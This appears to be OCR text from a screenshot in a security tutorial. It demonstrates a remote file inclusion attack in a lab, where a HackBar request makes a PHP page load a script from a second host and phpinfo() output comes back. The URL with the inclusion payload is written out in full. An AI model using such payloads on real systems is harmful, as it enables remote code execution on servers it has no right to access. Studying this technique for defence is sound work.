 phpinfo()
192.168.10.150/1.php/?name=http://192.168.10.50/1.php%20
PHP Version 5.4.45
php
System Windows NT DESKTOP-OD2JG4H 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded C:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.10.150/1.php/?name=http://192.168.10.50/1.php%20
Post data Referer User Agent Cookies Clear All
FREEBUF